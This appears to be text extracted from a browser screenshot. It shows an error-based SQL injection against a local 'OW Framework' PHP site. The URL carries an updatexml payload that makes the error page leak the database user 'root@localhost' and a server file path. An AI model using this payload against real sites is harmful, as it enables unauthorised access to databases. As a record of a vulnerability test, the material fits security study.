 localhost/?s=index/index/data&id=3&key=id=3 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))%23
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
○):(○
Query:SELECT * FROM `ow_article` WHERE id=3 and (updatexml(1,concat(0x7e,(select
user()),0x7e),1))#=3 XPATH syntax error: '~root@localhost~' LINE 1105
错误位置
FILE:D:\wamp\www\OW\Lib\Core\Mysql_DB.class.php LINE 195
OW FRAMEWORK